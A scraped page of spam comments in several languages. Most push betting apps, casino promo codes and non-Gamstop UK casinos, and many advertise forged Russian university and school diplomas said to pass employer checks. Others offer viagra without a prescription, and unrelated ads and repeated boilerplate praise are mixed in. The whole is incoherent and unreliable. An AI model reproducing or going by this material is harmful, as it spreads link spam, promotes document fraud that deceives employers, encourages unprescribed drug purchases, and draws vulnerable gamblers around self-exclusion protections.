Experience the excitement of playing at 4rabet with quick login through your 4rabet account . Whether you love placing bets on 4rabet or virtual casino action, our platform brings it all on one site . Install the 4rabet app login for quick and easy access to your favorite games . Check out the 4rabet homepage right away and experience the world of 4ra bet excitement . Register now and enhance your gaming experience to the highest peak !
Discover the thrill of the 4rabet platform , your go-to site for wagering on sports and casino games in India. Whether you follow football or other popular sports , the main 4rabet site offers a easy-to-use platform to enjoy betting and maximize your profits. With the 4rabet application, you can log in to your player dashboard 24/7 , anywhere , making sure you never miss out . The 4rabet betting site is designed for both first-time users and experts , providing a wide range of gambling choices and casino games .
Become a part of the 4rabet gaming network today and experience a reliable, easy-to-use interface . Whether you enjoy using 4rabet on your PC or mobile , the 4rbet experience is top-tier. Begin playing with the 4rabet platform and take your gaming experience to another level !
Link: https://www.ncl.ac.uk/press/articles/archive/2015/10/eurosoleofferschancetorethinkeducation/
The 4rabet platform brings a easy process for casino enthusiasts and betting lovers in India. With the secure sign-in process being quick and encrypted, users can access their profiles without issues. The mobile login feature provides ease for those on the go , enabling them to bet anytime, anywhere . The 4rabet website features a wide range of sports events, including football , and more , tailored specifically for Indian players . The 4rabet online platform is beginner-friendly, simplifying the experience for both first-time players and professional bettors to use . By checking out the 4rabet official website , members can enjoy high-value bonuses . The betting system is trusted for its trusted service and fast payouts , ensuring a trustworthy gaming experience . Whether you enjoy sports betting or casino games , 4rabet has something for everyone .
установка систем мониторинга транспорта цены https://kontrol-avto.ru/ .
Visit https://bestcasinoideal.com/ and discover expert reviews, top strategies and essential tips. Explore online slots, table games, live dealer experiences. We have compiled a complete collection of the best online casinos and gambling sites for 2025, tested and rated by experts.
Мы изготавливаем дипломы любых профессий по невысоким тарифам. Стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы дипломы были доступными для большого количества наших граждан.
Покупка диплома, подтверждающего обучение в университете, – это грамотное решение. Купить диплом ВУЗа: 10000diplomov.ru/kupit-diplom-institut-2/
Заказать диплом о высшем образовании!
Мы можем предложить дипломы любых профессий по доступным ценам— diplomnie.com/diplom-kupit-ekaterinburg-3/
Я конечно, прошу прощения, но, по-моему, есть другой путь решения вопроса.
? Step 5: Complete the verification (if required) and start playing immediately! ? proven and modern methods settlement – Offers secure options for replenishment and withdrawal finance, including bank transfers, virtual wallets, 1win http://starbpo.com.pk/is-1win-legal-in-india-find-out-the-truth-behind/ and cryptocurrency.
Chat-gptru – лаборатория умной нейросети. Загрузите фото, и ИИ быстро сможет определить, что изображено на ней, также предоставит рекомендации или же пояснения. GPT быстро подбирает необходимую информацию из актуальных источников. https://chat-gptru.com – здесь можете ознакомиться с мнениями наших пользователей. Также здесь указаны цены. Для использования нейросети достаточно ввести ваш запрос в чат и нажать отправить. Chat GPT тексты для разных целей генерирует, анонимности и высоких стандартов безопасности придерживается.
1wi http://1win6002.ru .
buy viagra online
Non Gamstop casinos no deposit offers are perfect for testing games—cool!
legit non gamstop casinos uk paypal
Купить документ университета можно у нас. diplom-kaluga.ru/kupit-diplom-kandidata-nauk
мотбет мотбет .
МикоФарм Фунги
real viagra online without prescription
комплекс мониторинга транспорта комплекс мониторинга транспорта .
Best non Gamstop casino I’ve played at had zero lag—super smooth!
best non gamstop casino uk
Our platform brings you an unparalleled virtual casino adventure with its official website and mobile application . Whether you prefer to play on your laptop or tablet, the Mostbet app download ensures easy entry to thrilling betting options and sports betting . Don’t miss out on the efficiency of the Mostbet APK for those using Android , enabling fast and instant access. Start your gaming experience today by signing into your account or signing up !
Step into the Mostbet gaming hub in Bangladesh! Enjoy a smooth casino journey with a vast selection of engaging options and opportunities. Mostbet App Download : Access your preferred casino games on the go by installing the Mostbet app . Compatible with iOS & Android , the app provides a secure and secure gaming experience . Secure Account Access : Easily log in to your personal dashboard using your credentials . If you don’t have an account yet , signing up is easy and straightforward .
Link: https://www.skolka-pohoda.cz/mostbet-casino-bangladesh-official-site-registration-and-login-guide/
Mostbet APK : For Android device owners, the app package offers a direct and seamless way to access. Make sure you install the newest release for the optimal gaming performance. Join the millions of players who enjoy gaming with Mostbet for their gambling adventures . Whether you prefer reel-based games, classic casino games, or live casino options , Mostbet caters to all players. Visit the Mostbet gaming portal. Register or sign into Mostbet.
Explore the numerous gaming choices.
Install the mobile application for seamless gameplay.
Make the most of the fun ! Start your journey with Mostbet today and dive into high-quality online casino entertainment in Bangladesh.
Диплом университета России!
Без ВУЗа трудно было продвинуться по карьере. По этой причине решение о заказе диплома следует считать мудрым и рациональным. Купить диплом об образовании monroehealthcarestaffing.com/employer/gosznac-diplom-24
Заказать диплом о высшем образовании!
Мы предлагаем дипломы любой профессии по выгодным ценам. Вы заказываете диплом через надежную компанию. : brawlstarsacc.listbb.ru/ucp.php?mode=login&sid=2d82bd79f365d800440e6f361a6e6e4b
1winn https://alfatraders.borda.ru/?1-0-0-00004932-000-0-0-1743258210 .
buy viagra online
เล่นเกม ทางเข้า w69 ผ่านแอป สนุกได้ทุกที่ พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
https://mycofarm.ru/
HyperDrive is transforming the way data is stored and managed through decentralized storage and blockchain hosting solutions. Built for security, scalability, and efficiency, HyperDrive enables businesses, developers, and blockchain projects to store and distribute data without relying on centralized servers. By leveraging Web3 technology and distributed networks, HyperDrive ensures reliable, censorship-resistant, and high-performance storage solutions for the digital era. https://hyperdrive.ink
also are custodial trading subaccounts for users , who wish entrust hard-earned funds team of specialists of https://rhtibd.com/maximizing-your-potential-a-comprehensive-guide-to/.
โหลดแอป w69com login
รับประสบการณ์การเล่นเกมที่สมจริงกว่าเดิม ด้วยระบบถ่ายทอดสดแบบ HD
Хорошо быть студентом, пока не придет пора писать диплом, что и произошло со мной, но не стоит отчаиваться, ведь есть хорошие компании что помогают с написанием и сдачей диплома на хорошие оценки!
Изначально искал информацию про купить диплом в уфе, дипломная работа на заказ, купить аттестат в уфе, купить аттестат в казани, купить мед диплом, потом попал на diplomybox.com/kupit-attestat-v-penze
1 вин официальный сайт https://www.alfatraders.borda.ru/?1-0-0-00004932-000-0-0-1743258210 .
1 win казино https://www.balashiha.myqip.ru/?1-12-0-00000437-000-0-0-1743258848 .
1win официальный https://www.1win6049.ru .
Non Gamstop casinos have the best welcome offers—amazing!
no gamstop casino uk
Где приобрести диплом специалиста?
Мы предлагаем дипломы любой профессии по приятным тарифам. Мы готовы предложить документы техникумов, которые находятся на территории всей России. Вы можете приобрести качественно напечатанный диплом от любого учебного заведения, за любой год, включая документы старого образца. Документы выпускаются на бумаге самого высокого качества. Это дает возможности делать государственные дипломы, не отличимые от оригинала. Документы будут заверены всеми необходимыми печатями и штампами. Стараемся поддерживать для покупателей адекватную ценовую политику. Для нас важно, чтобы дипломы были доступными для подавляющей массы наших граждан. kupite-diplom0024.ru/kupit-diplom-vracha-2-5
скачать 1win официальный сайт balashiha.myqip.ru/?1-12-0-00000437-000-0-0-1743258848 .
МикоФарм Фунги
На ваш запрос отвечаю – не проблема.
в период кипячения остается белый налет в чайнике или кастрюле, https://soundboardguy.com/sounds/daisy09/ вода имеет сильный запах воняет или горчит.
Сегодня я много читал на эту тему.
регистрационный номер может иметь знак или купить диплом с реестром “пробел” перед дефисом. Внимательно заполните графу с указанием серии и номера документа.
buy viagra online
ดาวน์โหลดแอป w69aias วันนี้ รับโปรโมชั่นพิเศษมากมาย ใช้งานสะดวก ปลอดภัย
และรองรับทุกอุปกรณ์
โหลดแอป สล็อต ออนไลน์ w69 (https://wzfj4.com) รับประสบการณ์การเล่นเกมที่สมจริงกว่าเดิม
ด้วยระบบถ่ายทอดสดแบบ HD
เล่นเกม w69ทางเข้าหลัก
– https://wzq83.com ผ่านแอป สนุกได้ทุกที่
พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
события в мире единоборств
w69 slot asia login อัปเดตแอปใหม่ให้รองรับการเดิมพันแบบเรียลไทม์ เชียร์ทีมโปรดของคุณได้แบบไม่มีสะดุด
ดาวน์โหลดแอป เกมส์ สล็อต w69 slot
ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
แอป w69 app login อัปเดตใหม่ โหลดเร็ว
ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
1win на телефон 1win на телефон .
Non Gamstop casinos no deposit deals keep me coming back—great!
non gamstop casinos paypal
เล่นเกม w69 slot daftar – https://juta6.com ผ่านแอป สนุกได้ทุกที่ พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
Браво, ваше мнение пригодится
Using the bet builder function is a good opportunity for players, who used to https://vomero-ginza.com/2025/03/27/ultimate-guide-to-1win-apk-download-for-seamless-4/ creating betting lists for several events. how Can I change my password?
วิธีติดตั้งแอป w69con – https://libj5.com บนมือถือ ใช้เวลาเพียงไม่กี่นาที รองรับทุกระบบ
ให้คุณเริ่มเดิมพันได้ทันที
อินเทอร์เฟซใหม่ของแอป
w69 login slot ช่วยให้การนำทางลื่นไหลขึ้น ไม่ต้องเสียเวลาค้นหาเกมโปรดของคุณ
ดาวน์โหลดแอป w69slotทางเข้า ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
ดาวน์โหลดแอป w69 mo – https://kmib5.com วันนี้ รับโปรโมชั่นพิเศษมากมาย ใช้งานสะดวก ปลอดภัย และรองรับทุกอุปกรณ์
w69 ถอนเงิน ไม่ได้ พัฒนาแอปให้รองรับเกมมากขึ้น มีตัวเลือกหลากหลายให้คุณเดิมพันได้อย่างอิสระ
เล่นบาคาร่า รูเล็ต และเกมไพ่อื่นๆ ผ่านแอป เว็บw69 ด้วยระบบที่ลื่นไหลและภาพคมชัดระดับ HD
อินเทอร์เฟซใหม่ของแอป w69 top ช่วยให้การนำทางลื่นไหลขึ้น ไม่ต้องเสียเวลาค้นหาเกมโปรดของคุณ
Где заказать диплом по нужной специальности?
Мы изготавливаем дипломы любой профессии по доступным тарифам. Мы предлагаем документы техникумов, расположенных в любом регионе Российской Федерации. Вы имеете возможность купить диплом за любой год, указав актуальную специальность и хорошие оценки за все дисциплины. Документы выпускаются на бумаге самого высокого качества. Это дает возможности делать государственные дипломы, которые не отличить от оригиналов. Они будут заверены необходимыми печатями и штампами. Стараемся поддерживать для заказчиков адекватную политику тарифов. Важно, чтобы документы были доступны для подавляющей массы наших граждан. kupit-diplomyz24.com/kupit-diplom-goznak-2-2
Приобрести диплом университета!
Мы предлагаем документы ВУЗов, расположенных в любом регионе Российской Федерации.
asxdiplommy.com/kupit-attestat-za-9-klass-moskva-2
Witamy w SlottyWay Kasyno – wiodącej, w pełni licencjonowanej platformie gier online, łączącej najnowocześniejsze rozwiązania technologiczne z doskonałą i przyjazną obsługą klienta. Nasza biblioteka gier jest niezwykle bogata i zróżnicowana – od klasycznych automatów z klimatem tradycyjnych kasyn, przez najnowsze sloty wideo, aż po nowoczesne gry stołowe na żywo z krupierami, które zapewnią Ci wrażenia rodem z prestiżowych salonów gier: Slottyway PL. Stawiamy na pełne bezpieczeństwo i transparentność. Nasze zaawansowane systemy ochrony, w połączeniu z szyfrowaniem SSL, gwarantują ochronę Twoich danych osobowych i finansowych. Współpracujemy wyłącznie z uznanymi dostawcami oprogramowania i stosujemy rygorystyczne standardy bezpieczeństwa.
Купить документ о получении высшего образования можно у нас в Москве. diplomaj-v-tule.ru/kupit-diplom-s-provodkoj-2-3
https://mycofarm.ru/
1 вин про 1 вин про .
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
ЖК
купить диплом крестной
Где приобрести диплом специалиста?
Наши специалисты предлагают максимально быстро купить диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Диплом способен пройти лубую проверку, даже с использованием специфических приборов. Достигайте свои цели быстро и просто с нашей компанией.
Заказать диплом о высшем образовании vuz-diplom.ru/kupit-diplom-v-irkutske-7/
Где заказать диплом специалиста?
Мы предлагаем быстро заказать диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями должностных лиц. Документ способен пройти любые проверки, даже с применением профессиональных приборов. Достигайте своих целей быстро и просто с нашим сервисом. Приобрести диплом о высшем образовании! hl2forever.ru/member.php?u=266
Купить документ о получении высшего образования можно у нас в Москве. http://www.tombenyon.com/2023/09/18/the-day-after-5/#comment-95098
1win rossvya http://alfatraders.borda.ru/?1-0-0-00004932-000-0-0-1743258210/ .
Мы предлагаем дипломы любой профессии по приятным ценам. Стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы документы были доступны для подавляющей массы наших граждан.
Приобретение документа, подтверждающего обучение в университете, – это выгодное решение. Заказать диплом ВУЗа: diplomdoc.ru/diplom-visshego-obrazovaniya-kupit-3/
Приобрести диплом любого ВУЗа!
Мы изготавливаем дипломы любой профессии по разумным ценам— vacshidiplom.com/kupit-diplom-ofitsialno-bistro-i-nadezhno/
Где купить диплом по актуальной специальности?
Заказать диплом университета по невысокой цене возможно, обращаясь к проверенной специализированной компании.: diplompro.ru
In Azerbaijan, the 12-day holiday vacation has ended https://pin.it/5XGTX4YRH
Мы изготавливаем дипломы любой профессии по приятным ценам. Дипломы изготавливаются на настоящих бланках Заказать диплом об образовании п»їdiplomass.com
где купить диплом с занесением diplomys-vsem.ru .
Заказать документ ВУЗа вы сможете в нашей компании в Москве. Мы предлагаем документы об окончании любых университетов РФ. Вы сможете получить диплом по любой специальности, включая документы СССР. Даем 100% гарантию, что при проверке документа работодателями, подозрений не возникнет. cartagena.activeboard.com/forum.spark
Best non Gamstop casino I’ve played at is a gem—cool!
non gamstop casino reviews
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по доступным ценам.– diplomass.com/diplom-s-zaneseniem-v-reestr-dostupen-po-vigodnoj-tsene/
Купить диплом о высшем образовании!
Мы готовы предложить документы учебных заведений, которые расположены в любом регионе Российской Федерации. Документы печатаются на бумаге самого высшего качества: xn—-dtbe1bsa.xn--p1ai/modules/artcles/?kupit_attestat_za_28.html
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
http://oapr.edu.kz/27/?news=профориентационная-работа-2&lang=ru
Pin-Up платформасында рулетка, покер, бинго және басқа да көптеген классикалық ойындар бар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
Приветствую!
Заказать диплом университета по доступной цене можно, обратившись к проверенной специализированной компании. Заказать диплом о высшем образовании: diplomt-v-chelyabinske.ru/kupit-diplom-astraxan-2/
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: купить диплом о высшем образовании документ, купить диплом рут миит, купить диплом специалиста в самаре, купить диплом среднего общего образования, купить диплом старого образца в кирове. Постепенно углубляясь, нашел отличный ресурс здесь: diplomybox.com/kupit-diplom-magistra-v-irkutske
Заказать диплом института !
Приобретение диплома любого ВУЗа РФ у нас – надежный процесс, потому что документ заносится в государственный реестр. Печать выполняется на фирменных бланках, установленных государством. Выгодно заказать диплом о высшем образовании arenadiplom24.online/vuzy/yuurggpu
buy viagra online
Доброго времени суток!
Для определенных людей, заказать диплом университета – это острая потребность, возможность получить достойную работу. Но для кого-то – это банальное желание не терять время на учебу в ВУЗе. Что бы ни толкнуло вас на такое решение, наша компания готова помочь вам. Быстро, профессионально и выгодно сделаем документ любого ВУЗа и года выпуска на подлинных бланках с реальными подписями и печатями.
Основная причина, почему многие покупают дипломы, – желание занять хорошую должность. К примеру, знания и опыт дают возможность кандидату устроиться на желаемую работу, но документального подтверждения квалификации нет. При условии, что работодателю важно присутствие “корочек”, риск потерять место работы довольно высокий.
Заказать документ о получении высшего образования вы можете в нашей компании. Мы оказываем услуги по изготовлению и продаже документов об окончании любых ВУЗов Российской Федерации. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, включая документы Советского Союза. Даем гарантию, что при проверке документа работодателем, подозрений не возникнет.
Ситуаций, которые вынуждают приобрести диплом ВУЗа много. Кому-то срочно необходима работа, и необходимо произвести впечатление на руководителя в процессе собеседования. Некоторые хотят попасть в большую компанию, для того, чтобы повысить собственный статус и в последующем начать свое дело. Чтобы не тратить впустую годы жизни, а сразу начинать эффективную карьеру, используя имеющиеся навыки, можно приобрести диплом прямо в онлайне. Вы сможете быть полезным для социума, обретете денежную стабильность очень быстро и легко- аттестат за 9 класс купить
Мы можем предложить дипломы любой профессии по выгодным тарифам. Плюсы заказа документов в нашем сервисе
Вы приобретаете диплом в надежной и проверенной временем компании. Такое решение позволит вам сохранить не только деньги, но и время.
Преимуществ намного больше:
• Документы печатаются на настоящих бланках с печатями и подписями;
• Дипломы любого ВУЗа РФ;
• Стоимость намного ниже той, которую пришлось бы платить за обучение в университете;
• Быстрая доставка как по Москве, так и в другие регионы РФ.
Заказать диплом о высшем образовании– http://pgonline.ru/forums/index.php?topic=139887.new#new/ – pgonline.ru/forums/index.php?topic=139887.new#new
https://minivan.ru/phpBB2/viewtopic.php?p=490133
Где заказать диплом по необходимой специальности?
Полученный диплом с приложением отвечает стандартам Министерства образования и науки, неотличим от оригинала. Не откладывайте личные мечты и цели на потом, реализуйте их с нами – отправляйте быструю заявку на изготовление документа уже сегодня! Диплом о среднем специальном образовании – не проблема! diplomaj-v-tule.ru/diplom-11-klassa-kupit-6/
Где купить диплом по нужной специальности?
Мы оказываем услуги по изготовлению и продаже документов об окончании любых ВУЗов Российской Федерации. Документы производят на подлинных бланках. artrp.5nx.ru/viewtopic.php?f=3&t=15773
Покупка официального диплома через качественную и надежную компанию дарит немало достоинств для покупателя. Такое решение дает возможность сэкономить время и значительные средства. Впрочем, достоинств намного больше.Мы изготавливаем дипломы любых профессий. Дипломы производят на оригинальных бланках государственного образца. Доступная стоимость в сравнении с серьезными издержками на обучение и проживание в другом городе. Заказ диплома ВУЗа будет разумным шагом.
Заказать диплом о высшем образовании: diplomidlarf.ru/meditsinskij-diplom-kupit-2/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Медный двухраструбный отвод под высокотемпературную пайку 90 градусов 8х6х0.6 мм 6.8х8.8 мм твердая пайка М2 ГОСТ 32590-2013 Купите высококачественные медные отводы под высокотемпературную пайку для систем водоснабжения, отопления и кондиционирования воздуха. Превосходные технические характеристики, простота монтажа и долгий срок службы. Широкий выбор размеров и типов отводов. Доставка по России.
Добрый день!
Без наличия диплома сложно было продвинуться вверх по карьерной лестнице. Сейчас этот документ не дает никаких гарантий, что получится найти привлекательную работу. Более важное значение имеют профессиональные навыки и знания специалиста и его опыт. Именно из-за этого решение о заказе диплома стоит считать мудрым и целесообразным. Приобрести диплом любого ВУЗа skymix2018.forumex.ru/posting.php?mode=post&f=14&sid=02b948120a8e2b79794d65bd6b7efc55
Привет!
Мы предлагаем дипломы любой профессии по приятным ценам. Стоимость будет зависеть от выбранной специальности, года получения и образовательного учреждения: rdiplomans.com/
Для быстрого продвижения по карьере нужно наличие диплома о высшем образовании. Приобрести диплом о высшем образовании у проверенной компании: fastdiploms.com/kupit-v-pitere-diplom-2/
Быстрые онлайн займы на карту, подробнее на официальном сайте перейти
ดาวน์โหลดแอป www w69 วันนี้ รับโปรโมชั่นพิเศษมากมาย
ใช้งานสะดวก ปลอดภัย
และรองรับทุกอุปกรณ์
Приобрести диплом института!
Мы можем предложить дипломы любой профессии по приятным тарифам. Вы заказываете документ через надежную компанию. : empowerhunt.com/employer/frees-diplom
Диплом университета Российской Федерации!
Без института трудно было продвигаться по карьерной лестнице. Поэтому решение о заказе диплома следует считать целесообразным. Заказать диплом об образовании gess.flybb.ru/viewtopic.php?f=2&t=1186
Приобрести диплом ВУЗа по доступной цене можно, обращаясь к проверенной специализированной компании. Мы предлагаем документы об окончании любых университетов РФ. Приобрести диплом о высшем образовании– diploma-groups24.ru/diplomy-po-specialnosti/diplom-landshaftnogo-dizajnera.html
อินเทอร์เฟซใหม่ของแอป
w69cy ช่วยให้การนำทางลื่นไหลขึ้น ไม่ต้องเสียเวลาค้นหาเกมโปรดของคุณ
แอป w69เข้า อัปเดตใหม่ โหลดเร็ว ใช้งานง่าย
และรองรับภาษาไทยเต็มรูปแบบ
เว็บ สล็อต w69 ปรับปรุงฟังก์ชันแอปใหม่ ใช้งานง่ายกว่าเดิม สนุกกับคาสิโนสดและเกมสล็อตได้ทุกที่ทุกเวลา
ติดตั้งแอป w69 online casino –
https://bzu31.com อย่างรวดเร็ว รองรับทั้ง iOS และ Android สัมผัสประสบการณ์เดิมพันที่ลื่นไหลและสะดวกสบายกว่าเดิม
แอป w69 ทางเข้าเล่น อัปเดตใหม่
โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
новости шахматных турниров
w69 slot online – https://iepg0.com ปรับปรุงฟังก์ชันแอปใหม่ ใช้งานง่ายกว่าเดิม สนุกกับคาสิโนสดและเกมสล็อตได้ทุกที่ทุกเวลา
https://mycofarm.ru/
w69สล็อต – https://mvfw0.com ปรับปรุงฟังก์ชันแอปใหม่ ใช้งานง่ายกว่าเดิม
สนุกกับคาสิโนสดและเกมสล็อตได้ทุกที่ทุกเวลา
w69thai; https://jius5.com, อัปเดตแอปใหม่ให้รองรับการเดิมพันแบบเรียลไทม์ เชียร์ทีมโปรดของคุณได้แบบไม่มีสะดุด
ติดตั้งแอป w69 รับประสบการณ์เดิมพันที่เหนือกว่า พร้อมฟีเจอร์ใหม่ช่วยให้เล่นเกมได้ง่ายขึ้น
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Zdecydowalem sie wyprobowac hallitus – rozczarowalem sie natychmiast. Zasoby edukacyjne sa stare, nauczyciele w ogole nie reaguja na pytania. Pieniadze zostaly pobrane natychmiast, a normalnej nauki zupelnie nie dostalem. Pomoc techniczna to calkowity katastrofa, wydaje sie, ze tam siedza automaty. Kompletne naciaganie, odradzam w zadnym wypadku! Zdecydowanie rozsadniej przeznaczyc fundusze na produkt sensownego, a nie na ten chlam.
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
แอป เว็บสล็อตw69
อัปเดตใหม่ โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
For me, security occupies the first place in the rating of priorities in orienting in the https://praanagreentech.org/2025/03/25/ultimate-guide-primexbt-how-to-use-for-crypto/ the primexbt a trading platform. despite the fact that a mobile application is more convenient in application, order forms are complex and may be insurmountable for novice traders.
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
“ерамическая мишень CeO2, плоская форма
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
ЖК Утесов
Приветственные бонусы и промоакции 1xBet 2025
промокод ординар 1xbet дает эксклюзивный бонус до 32500 рублей для ставок на спорт. Нужно будет взять этот код из нашего источника и ввести его при регистрации. Платформа дает 4 способа авторизации на выбор, и пополнить счет на сумму от 100 RUB, после чего на игровой баланс поступит 130% от суммы первого депозита, их нужно будет отыграть в разделе ставок на спорт с вейджером х5, цепочка событий должна состоять не менее чем из 3-х с коэффициентом от 1,4. На отыгрыш Вам дается 30 дней, от дня активации кода. Почему этот бонус нужно использовать без раздумий?
При его вводе, Вам деньги начисляет именно букмекер 1xBet, тоесть играете Вы за его счет, и заработать кругленькую сумму можно без вложения своих средств.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Проволока из магнитно-мягких сплавов 0.05 мм 49К2Ф ГОСТ 10160-75 Широкий выбор проволоки из магнитно-мягких сплавов для производства трансформаторов и электротехнических устройств. Высокая магнитная проницаемость и низкие потери при магнитном перемагничивании. Гибкие условия поставки и конкурентоспособные цены. Купить оптом в России.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Латунная втулка 280 мм ЛЦ40Мц3А Предлагаем высококачественные латунные втулки для применения в различных отраслях промышленности. Наши компоненты отличаются прочностью, устойчивостью к коррозии и высокой теплопроводностью, что делает их оптимальным выбором для создания долговечных соединений и механизмов. Латунные втулки обладают отличными механическими свойствами и находят широкое применение в автомобилестроении, электротехнике, судостроении и машиностроении. Приобретая у нас, вы получаете гарантию качества и надежности для ваших проектов.
Enter the 1xBet promo code: 1XWAP. In the special field during registration, enter your unique promo code. Confirm activation https://daunemas8a.blogspot.com/2025/03/code-promo-1xbet-vip888-bonus-de.html
http://www.volgogradsky.ru/forum/viewtopic.php?p=928225
Кладбище в Видном http://vidnovskoe.ru актуальные данные о захоронениях, помощь в организации похорон, услуги по благоустройству могил. Схема проезда, часы работы и контактная информация.
Приобрести диплом университета!
Мы готовы предложить документы институтов, которые находятся на территории всей Российской Федерации.
